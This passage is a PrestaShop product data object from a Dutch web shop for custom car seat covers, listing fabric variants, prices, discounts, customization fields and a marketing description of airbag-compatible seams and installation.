    const product = {"id":4,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Zwart dambord [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Voorkanten [av]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","canonical_url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"7","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a0113,43","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:27:45","pack_stock_type":"3","meta_description":"Volledig op maat gemaakte autostoelhoezen [brand] [model] \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","meta_keywords":"","meta_title":"Autostoelhoezen [brand] [model]- Offici\u00eble fabrikant","link_rewrite":"housse-siege-auto","name":"Autostoelhoezen","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM<\/strong><\/span><\/h2>\r\n<p style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Uw veiligheid: onze hoogste prioriteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De naden van uw <strong>autostoelhoezen<\/strong> zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Er worden regelmatig tests uitgevoerd in erkende schietcentra, en wij zijn gecertificeerd door de autofabrikanten waarvan wij ook <strong>autostoelhoezen maken<\/strong> (Renault, Peugeot, Citro\u00ebn, Dacia, onder andere).<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Het serieproductieproces van de met zijdelingse airbags compatibele autostoelhoezen is sinds 26 oktober 1999 door deze fabrikanten geaccrediteerd en heeft de A97.7\/100-beoordeling gekregen. De garantie van de fabrikant geldt dus zowel voor het product zelf als voor de goede werking van de airbag in geval van een ongeluk.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Algemene beschrijving<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw op maat gemaakte<strong> autostoelhoezen<\/strong> worden volledig met de hand gemaakt in onze eigen werkplaatsen, en onderscheiden zich door hun zorgvuldige afwerking en hun stevigheid. Zo kunt u uw nieuwe autostoelen op een fraaie manier beschermen, of uw tweedehands auto in zijn oude glorie herstellen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Ze zijn gemaakt van resistente en kwaliteitsmaterialen en hebben een <strong>garantie van 2 jaar.<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Voertuigcompatibiliteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen zullen perfect passen bij uw [brand] [model]<\/strong>\u00a0en zijn uitrusting. Deze <strong>autostoelhoezen<\/strong> zijn gemaakt volgens de exacte afmetingen van uw [brand] [model] en zullen de volgende onderdelen toegankelijk maken en vrij laten voor gebruik:<\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">De handgrepen voor het kantelen van de rugleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">De armleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">ISOFIX\u00a9 veiligheidssystemen voor kinderzitjes<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Toegang tot de opbergruimten en opklaptafels als uw voertuig die heeft<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Materialen, kleuren en vorm van uw stoelhoezen op maat<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen<\/strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Stijl en afwerking: <\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Geweven gaas in zwart of grijs, afwerking met stiksel (verschillende kleuren mogelijk)<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal stof: Geweven gaas + Mesh \/ Dambord \/ Jacquard<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal in kunstleer: TEP + Geweven gaas (<em>de plaatsing van kunstleer en stof kan vari\u00ebren naargelang het model)<\/em><\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk:<\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten aan uw criteria voldoen, want ze zijn gepersonaliseerd en komen niet in aanmerking voor terugname. Aarzel niet om met ons contact op te nemen in geval van twijfel.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>SAMENSTELLINGEN:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Geweven gaas, Mesh, Dambord, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij ons gepatenteerd snel montagesysteem kunt u uw op maat gemaakte <strong><a title=\"housse siege auto\" href=\"https:\/\/lovauto.nl\/7-autostoelhoezen\" style=\"color:#000000;\">autostoelhoezen<\/a><\/strong>\u00a0heel gemakkelijk monteren. Met deze handige set van plastic hoesjes kunt u ze in een recordtijd aantrekken.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Elk onderdeel van uw <strong>autostoelhoezen\u00a0[brand] [model] <\/strong>set is genummerd voor uw gemak.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Afhankelijk van het model kunnen de hoezen bevestigd worden met klittenband, haak of lus.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">In uw pakket vindt u een montagehandleiding, die u stap voor stap begeleidt. Voor een volledige handleiding, kunt u ook onze montage video bekijken.\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\">\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":4,"id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"category":"autostoelhoezen","category_name":"Autostoelhoezen","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":124.99,"price_tax_exc":93.7425,"price_without_reduction":151.2379,"reduction":37.809475,"specific_prices":{"id_specific_price":"2427382","id_specific_price_rule":"59","id_cart":"0","id_product":"4","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997020,"quantity_all_versions":77971514,"id_image":"nl-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Zwart dambord [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Voorkanten [av]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Sjabloon","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Tekst","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Lettertype","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Kleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icoon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Positie","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Plaatsing","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a037,81","discount_amount_to_display":"-\u20ac\u00a037,81","price_amount":113.43,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01010595","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(incl. btw)","tax_long":"Inclusief belasting"},"ecotax":{"value":"\u20ac\u00a00,00","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-25%"}},"main_variants":[{"id_product_attribute":1297,"texture":"\/img\/co\/56.jpg","id_product":"4","name":"Zwart dambord [PDN]","id_attribute":"56","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1333,"texture":"\/img\/co\/51.jpg","id_product":"4","name":"Zwart met witte stiksels [DGG]","id_attribute":"51","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1333&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1333&rewrite=housse-siege-auto&ean13=#\/51-textile_cti_-zwart_met_witte_stiksels_dgg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/76.jpg","id_product":"4","name":"Voorkanten [av]","id_attribute":"76","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1368,"texture":"\/img\/co\/62.jpg","id_product":"4","name":"Kunstleer Zwart \/ zwart gaas [CNN]","id_attribute":"62","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1368&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1368&rewrite=housse-siege-auto&ean13=#\/62-textile_simili_cti_-kunstleer_zwart_zwart_gaas_cnn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1340,"texture":"\/img\/co\/52.jpg","id_product":"4","name":"Zwart met rode stiksels [DGR]","id_attribute":"52","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1340&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1340&rewrite=housse-siege-auto&ean13=#\/52-textile_cti_-zwart_met_rode_stiksels_dgr_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1298,"texture":"\/img\/co\/77.jpg","id_product":"4","name":"Complete set [CIT]","id_attribute":"77","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1298&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1298&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/77-jeu_housse_jho_-complete_set_cit_","type":"color","html_color_code":""},{"id_product_attribute":1382,"texture":"\/img\/co\/68.jpg","id_product":"4","name":"Kunstleer zwart met rode stiksels [SDR]","id_attribute":"68","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1382&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1382&rewrite=housse-siege-auto&ean13=#\/68-textile_simili_cti_-kunstleer_zwart_met_rode_stiksels_sdr_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1312,"texture":"\/img\/co\/57.jpg","id_product":"4","name":"Grijs dambord [PDG]","id_attribute":"57","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1312&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1312&rewrite=housse-siege-auto&ean13=#\/57-textile_maille_polyester_cti_-grijs_dambord_pdg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1326,"texture":"\/img\/co\/59.jpg","id_product":"4","name":"Elektrisch blauw gaas \/ zwart [PBE]","id_attribute":"59","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1326&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1326&rewrite=housse-siege-auto&ean13=#\/59-textile_maille_polyester_cti_-elektrisch_blauw_gaas_zwart_pbe_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1300,"texture":"\/img\/co\/79.jpg","id_product":"4","name":"Complete set [ROU]","id_attribute":"79","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1300&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1300&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/79-jeu_housse_jho_-complete_set_rou_","type":"color","html_color_code":""},{"id_product_attribute":1361,"texture":"\/img\/co\/55.jpg","id_product":"4","name":"Zwart met oranje stiksels [DGO]","id_attribute":"55","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1361&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1361&rewrite=housse-siege-auto&ean13=#\/55-textile_cti_-zwart_met_oranje_stiksels_dgo_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1375,"texture":"\/img\/co\/67.jpg","id_product":"4","name":"Kunstleer zart met witte stiksels [SDB]","id_attribute":"67","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1375&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1375&rewrite=housse-siege-auto&ean13=#\/67-textile_simili_cti_-kunstleer_zart_met_witte_stiksels_sdb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1319,"texture":"\/img\/co\/58.jpg","id_product":"4","name":"Blauw gaas \/ zwart [PB]","id_attribute":"58","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1319&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1319&rewrite=housse-siege-auto&ean13=#\/58-textile_maille_polyester_cti_-blauw_gaas_zwart_pb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1354,"texture":"\/img\/co\/54.jpg","id_product":"4","name":"Zwart met blauwe stiksels [DGB]","id_attribute":"54","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1354&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1354&rewrite=housse-siege-auto&ean13=#\/54-textile_cti_-zwart_met_blauwe_stiksels_dgb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1301,"texture":"\/img\/co\/80.jpg","id_product":"4","name":"Complete set [MON]","id_attribute":"80","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1301&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1301&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/80-jeu_housse_jho_-complete_set_mon_","type":"color","html_color_code":""},{"id_product_attribute":1403,"texture":"\/img\/co\/63.jpg","id_product":"4","name":"Kunstleer Grijs \/ grijs jacquard [CGJ]","id_attribute":"63","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1403&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1403&rewrite=housse-siege-auto&ean13=#\/63-textile_simili_cti_-kunstleer_grijs_grijs_jacquard_cgj_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1302,"texture":"\/img\/co\/81.jpg","id_product":"4","name":"7-zits [GMO]","id_attribute":"81","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1302&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1302&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/81-jeu_housse_jho_-7_zits_gmo_","type":"color","html_color_code":""},{"id_product_attribute":1305,"texture":"\/img\/co\/60.jpg","id_product":"4","name":"Zwart-witte jacquard [PJN]","id_attribute":"60","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1305&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1305&rewrite=housse-siege-auto&ean13=#\/60-textile_maille_polyester_cti_-zwart_witte_jacquard_pjn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1396,"texture":"\/img\/co\/64.jpg","id_product":"4","name":"Kunstleer Grijs [CG]","id_attribute":"64","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1396&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1396&rewrite=housse-siege-auto&ean13=#\/64-textile_simili_cti_-kunstleer_grijs_cg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1303,"texture":"\/img\/co\/82.jpg","id_product":"4","name":"Achterkant [ARR]","id_attribute":"82","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1303&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1303&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/82-jeu_housse_jho_-achterkant_arr_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880105958"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"7","id_tax_rules_group":"20","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a0113,43","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:27:45","pack_stock_type":"3","meta_description":"Volledig op maat gemaakte autostoelhoezen [brand] [model] \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","meta_keywords":"","meta_title":"Autostoelhoezen [brand] [model]- Offici\u00eble fabrikant","link_rewrite":"housse-siege-auto","name":"Autostoelhoezen","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM<\/strong><\/span><\/h2>\r\n<p style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Uw veiligheid: onze hoogste prioriteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De naden van uw <strong>autostoelhoezen<\/strong> zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Er worden regelmatig tests uitgevoerd in erkende schietcentra, en wij zijn gecertificeerd door de autofabrikanten waarvan wij ook <strong>autostoelhoezen maken<\/strong> (Renault, Peugeot, Citro\u00ebn, Dacia, onder andere).<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Het serieproductieproces van de met zijdelingse airbags compatibele autostoelhoezen is sinds 26 oktober 1999 door deze fabrikanten geaccrediteerd en heeft de A97.7\/100-beoordeling gekregen. De garantie van de fabrikant geldt dus zowel voor het product zelf als voor de goede werking van de airbag in geval van een ongeluk.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Algemene beschrijving<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw op maat gemaakte<strong> autostoelhoezen<\/strong> worden volledig met de hand gemaakt in onze eigen werkplaatsen, en onderscheiden zich door hun zorgvuldige afwerking en hun stevigheid. Zo kunt u uw nieuwe autostoelen op een fraaie manier beschermen, of uw tweedehands auto in zijn oude glorie herstellen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Ze zijn gemaakt van resistente en kwaliteitsmaterialen en hebben een <strong>garantie van 2 jaar.<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Voertuigcompatibiliteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen zullen perfect passen bij uw MERCEDES CLASSE B<\/strong>\u00a0en zijn uitrusting. Deze <strong>autostoelhoezen<\/strong> zijn gemaakt volgens de exacte afmetingen van uw MERCEDES CLASSE B en zullen de volgende onderdelen toegankelijk maken en vrij laten voor gebruik:<\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">De handgrepen voor het kantelen van de rugleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">De armleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">ISOFIX\u00a9 veiligheidssystemen voor kinderzitjes<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Toegang tot de opbergruimten en opklaptafels als uw voertuig die heeft<\/span><\/li>\r\n<\/ul>\r\n<p 